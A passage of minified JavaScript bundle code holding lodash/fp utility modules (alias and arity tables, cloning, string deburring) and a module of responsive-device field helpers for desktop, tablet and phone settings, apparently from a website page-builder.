l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var 